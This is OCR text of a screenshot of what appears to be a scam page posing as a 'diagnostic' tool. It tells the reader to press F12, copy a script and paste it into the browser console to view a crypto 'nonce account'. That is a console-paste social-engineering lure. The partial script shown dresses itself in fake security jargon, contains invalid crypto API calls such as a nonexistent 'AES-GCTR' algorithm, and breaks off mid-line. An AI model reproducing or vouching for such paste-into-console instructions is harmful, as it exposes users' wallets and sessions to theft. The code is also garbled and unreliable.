
DIAGNOSTIC_CORE_V4.3
Identification of
Show the contents of a
nonce account
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xo2vn80y12

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Show the contents o
f a nonce account (Hash: 0x350d8557)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-51
2"},true,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"HMAC",salt:new Uint8Arra
y(11)}, k, {name:"AES-GCTR",length:256}, 